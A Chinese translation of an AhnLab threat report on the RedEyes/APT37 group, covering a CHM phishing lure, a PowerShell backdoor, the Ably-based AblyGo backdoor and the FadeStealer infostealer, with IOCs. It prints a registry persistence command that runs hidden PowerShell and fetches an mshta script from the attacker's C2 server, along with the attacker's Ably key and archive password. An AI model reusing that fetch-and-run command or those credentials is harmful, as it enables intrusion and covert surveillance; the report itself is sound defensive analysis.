原文鏈接:https://asec.ahnlab.com/en/54349/

譯者:知道創宇404實驗室翻譯組

1.概述



RedEyes(也被稱為APT37、ScarCruft、Reaper)是一個由國家支持的APT組織,主要針對脫北者、人權活動家、大學教授等個人進行攻擊。他們的任務是監視特定個體的生活。2023年5月,AhnLab安全應急響應中心(ASEC)發現RedEyes組織部署了一個全新的、具有竊聽功能的Infostealer,同時還使用了由GoLang開發、以Ably平臺為載體的后門。

*Ably[1]是一個實時數據傳輸和消息傳遞的平臺。它還可以發布/訂閱消息、推送通知、進行實時查詢和狀態同步。

攻擊者通過使用Ably服務的GoLang后門發送命令。命令通信所需的API密鑰值保存在GitHub存儲庫中。此API密鑰值對于攻擊者頻道通信而言是必需的,只要知道此密鑰值,任何人都可以訂閱該頻道。因此,部分被攻擊者使用的命令在分析時可以被識別出來。

ASEC旨在分享RedEyes組織在2023年5月的攻擊中使用的戰術、技術和程序(TTPs)。從最初的入侵技術,一直到權限升級、命令、控制以及滲透,本文涵蓋了RedEyes用于監視個人信息的每個階段。

2.分析

2.1首次訪問



該組織使用CHM(編譯的HTML幫助文檔)文件來執行他們的初始攻擊。與今年3月份“偽裝成密碼文件的惡意軟件被黑客分發”[2]事件類似,攻擊者可能是通過帶有普通密碼保護文檔,以及附有偽裝成密碼文件的CHM惡意軟件的釣魚郵件來接近目標用戶的。換句話說,攻擊者將CHM惡意軟件與普通密碼受保護的文檔進行壓縮,使用戶相信必須執行CHM文件才能查看受密碼保護的文檔。

當用戶執行CHM文件時,他們可以看到如圖3所示的密碼信息。然而,如圖4所示的CHM中的內部腳本代碼會觸發MSHTA.exe的執行,這會導致來自攻擊者的C&C服務器惡意腳本也被執行。



在分析過程中獲得的惡意腳本被確認為PowerShell惡意軟件,它通過使用自動運行注冊表項來維持持久性。它還擁有一個后門。

在2023年2月的帖子“使用加密技術的HWP惡意軟件”[3]中證實的PowerShell惡意軟件具有相對簡單的功能。它能夠執行攻擊者的命令并使用CMD.exe發送結果,以及為了持久性而注冊到RUN鍵注冊表。最近獲得的PowerShell惡意軟件仍然使用相同的注冊表項注冊來保持持久性,但是它不使用CMD.exe,而是根據C&C服務器命令執行不同的行為。這些特性如下表1所示。

| 命令 | 方法 |

|---|---|

| fileinfo | 將CSV格式下指定路徑下的文件列表及文件名稱、文件大小、修改時間等信息發送到命令控制服務器,并刪除CSV文件 |

| dir | 將指定路徑下的文件夾進行壓縮,并將壓縮后的文件發送給命令與控制服務器,然后再刪除該文件 |

| file | 上傳指定文件到命令與控制服務器 |

| down | 將文件下載到指定路徑 |

| regedit | 編輯注冊表的特性 |

| task | 特性注冊到任務調度器,以便每隔10分鐘重復執行一次 |

| zip | 解壓縮特定路徑中的文件 |

| rename | 特性來更改特定文件的名稱 |

| del | 刪除指定路徑下的文件 |

2.2. 持久性

MSHTA.exe執行的惡意PowerShell腳本使用以下命令在自動運行注冊表項上注冊自己,即使在系統重新啟動后,也允許攻擊者的C&C服務器惡意腳本執行。

New-ItemProperty -Path

HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name kcJuWlrQO -Value ‘c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 569782 2.2.2.2 || mshta hxxp://172.93.181[.]249/control/html/1.html’ -PropertyType String -Force;2.3. 命令與控制

攻擊者通過基于GoLang的Ably平臺服務的后門進行了后期攻擊階段,如權限升級、泄露和惡意軟件分發。Ably平臺能夠實時傳輸數據,任何擁有通道認證密鑰的人都可以訪問該通道來接收消息。在分析過程中,ASEC設法得到了攻擊者通道的身份驗證密鑰,并查看了發送給目標的一些命令。

| 發送時間 | 執行的命令 |

|---|---|

| 2023-05-09 10:16:16 | forfiles /p c:\programdata |

| 2023-05-09 10:49:47 | ren c:\programdata\wallpaper-river.jpg wallpaper-river.exe |

| 2023-05-09 10:49:53 | forfiles /p c:\programdata |

| 2023-05-09 10:50:09 | wmic OS get Caption,CSDVersion,OSArchitecture,Version |

| 2023-05-09 10:50:35 | c:\programdata\wallpaper-river.exe |



此前,KISA[4]和Sekoia[5]曾報道過RedEyes組織使用Ably發送命令。當時發現的基于Ably平臺的GoLang后門在其二進制文件中包含身份驗證密鑰,如圖6所示,但是在此案例中獲得的后門將身份驗證密鑰保存在GitHub存儲庫中,允許動態接收身份驗證密鑰以進行通道通信。這樣做的目的可能為了Ably

通道身份驗證密鑰能夠經常更改,并防止第三方讀取通道消息。



GoLang后門訪問存在于其二進制中的GitHub URL,并檢索“<> base64編碼的通道認證密鑰”格式的數據,以獲得Ably通道認證密鑰。這種方法也可以在zscaler于2023年3月發表的“The Unintentional Leak: A glimpse into The attack vectors of APT37”[6]中看到(圖4)。根據這篇文章,攻擊者經常用BASE64.編碼的字符串來對圖4中所示的字符串進行解密,從而得到Ably身份驗證密鑰值。

[GitHub Commit String]

<>S3dITXZ3LmJvaUMzdzpqR2JmMDd3VW9iN3RGanoxM1dxRFE4WJRsVFBDbVBQdldzb3hZYjFxc21r

[GitHub Decrypted String]

<>KwHMvw.boiC3w:jGbf07wUob7tFjz13WqDQ8X.lTPCmPPvWsoxYb1qsmk (Ably authentication key)

如果AblyGo后門在受感染的系統上被執行,那么它會在GitHub中檢索“<>認證密鑰”,隨即便用圖7中的代碼解析“<>”來解碼BASE64.后面的字符串。通過解碼的身份驗證密鑰值可以訪問攻擊者的Ably通道,其中名為“UP”和“DOWN”的消息會被發送和接收。發送和接收數據的格式以及特征見表3。

| 消息名稱(特征) | 數據格式 |

|---|---|

| 發送HELLO并上傳命令結果 | {“Id”:”PC Name”,”Textdata”:”SEVMTw==”} |

| 發送CMD命令 | {“Id”:”PC Name”,”Textdata”:”SEVMTw==”} |

AblyGo在被感染的PC上執行后,便以大約2到5分鐘的間隔發送用BASE64.編碼的“HELLO”數據,以表示PC已連接到攻擊者的Ably通道(消息名稱:UP)

攻擊者不僅監視Ably通道,還會對受感染PC的ID進行識別,再用BASE64.編碼來命令并再次傳輸到PC(消息名稱:DOWN)。

從C&C服務器接收到的執行命令完全通過CMD.exe完成,該CMD命令的結果用“UP”消息傳回通道。換言之,攻擊者用“UP”來識別受感染PC、接收命令結果,用“DOWN”來發出命令的消息。

2.4 權限升級



在發布命令和控制之后,攻擊者使用名為T1546.015(事件觸發執行:組件對象模型劫持)的已知權限升級技術來執行其他惡意軟件。如圖8所示,注冊到注冊表項的惡意軟件將無法得到保障。

2.5 滲透





攻擊者最終利用AblyGo后門和MSTHA PowerShell,以無文件形式來執行Infostealer。



被執行的Infostealer具有各種功能,例如截圖、從可移動媒體設備和智能手機中竊取數據、鍵盤記錄和竊聽。





ASEC根據泄露數據存儲的文件夾名稱的特點,將這種新發現的惡意軟件命名為FadeStealer (Fade as a stealer)。FadeStealer在%temp%目錄中為每個泄露的數據創建單獨的文件夾。它利用文件內集成的RAR壓縮應用程序,每隔30分鐘都使用密碼來壓縮受感染PC泄漏的數據。FadeStealer采用了細致的拆分壓縮的方式,如果壓縮文件大小超過1gb,則會自動將每個文件的容量限定在1gb以內。

| 文件夾路徑 | 泄露的信息 |

|---|---|

| %temp%\VSTelems_Fade\NgenPdbc | 截屏 |

| %temp%\VSTelems_Fade\NgenPdbk | 鍵盤記錄 |

| %temp%\VSTelems_Fade\NgenPdbm | 麥克風竊聽 |

| %temp%\VSTelems_FadeIn | 智能手機設備的數據收集 |

| %temp%\VSTelems_FadeOut | 可移動媒體設備 |

| 壓縮項 | 方法說明 |

|---|---|

| a | 添加到壓縮文件 |

| r | 恢復壓縮文件 |

| ep1 | 從名稱中刪除基目錄 |

| m0 | 設置壓縮級別(保存) |

| y | 對所有問題自動回答“是” |

| p NaeMhq[d]q | 設置壓縮密碼為NaeMhq[d]q |

| v1g | 將壓縮卷限制設置為1gb |

3.總結

RedEyes組織的攻擊對象是脫北者、人權運動家、大學教授等特定群體,他們的主要目標是竊取信息。在最近的這次攻擊中,ASEC團隊發現了一個具有竊聽麥克風功能的Infostealer。在韓國,未經授權對個人進行竊聽的行為被視為侵犯他人隱私,并受到法律的嚴格管制。盡管如此,黑客還是監控了受害者在電腦上的一舉一動,甚至進行了竊聽。

如果您對本案例的整個攻擊流程進行檢驗,就會發現攻擊者巧妙而精確地完成了攻擊:通過釣魚郵件訪問目標系統并使用Ably通道作為命令和控制服務器,這類攻擊很難被個人察覺。ASEC正在密切跟蹤RedEyes的行動,并迅速對其作出反應,防止損失擴大。



用戶要避免打開來歷不明的文件,以防黑客入侵,近期尤為如此。該組織最近一直在使用基于CHM和LNK擴展名的惡意軟件來執行他們初始入侵。在運行電子郵件附件時,應該特別注意文件擴展名名稱。文件擴展名默認設置為隱藏,建議參考圖14,取消勾選“隱藏已知文件類型的擴展名”。如果附加文件的后綴名是CHM或LNK,那么在執行它們之前驗證電子郵件的來源是至關重要的。

4.參考文獻

[1]Ably

[2]Malware Distributed Disguised as a Password File

[3] HWP Malware Using the Steganography Technique: RedEyes (ScarCruft)

[4] TTPs $ ScarCruft Tracking Note – KISA

[5]Peeking at Reaper’s surveillance operations – sekoia

[6] The Unintentional Leak: A glimpse into the attack vectors of APT37 – zscaler

[IOC]

[MD5]

[CHM]

1352abf9de97a0faf8645547211c3be7

[Powershell Backdoor]

1c1136c12d0535f4b90e32aa36070682

[AblyGo Variant]

msedgeupdate.ini (3277e0232ed6715f2bae526686232e06)

msedgeupdate.ini (3c475d80f5f6272234da821cc418a6f7)

[Dll Sideloading – Loader]

mfc42u.dll (59804449f5670b4b9b3b13efdb296abb)

[FadeStealer]

DESKTOP.lNl (f44bf949abead4af0966436168610bcc)

[File Detection]

Trojan/Win.Goably.C5436296 (2023.06.03.00)

Trojan/Win.Goably.C5422375 (2023.05.09.02)

Trojan/Win.Loader.C5424444 (2023.05.09.02)

Data/BIN.RedEyes (2023.06.08.01)

Downloader/CHM.Generic (2023.06.02.03)

Downloader/PowerShell.Generic (2023.06.06.00)

[Behavior Detection]

Injection/EDR.Event .M11124

[Exfiltrated Data Save URL]

hxxp://172.93.181[.]249/control/data/

[AblyGo Backdoor Upload Path]

hxxp://172.93.181[.]249/file/

[PowerShell Backdoor Download URL After Initial Breach Stage]

hxxp://172.93.181[.]249/control/html/1.html

本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/2086/

本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/2086/

暫無評論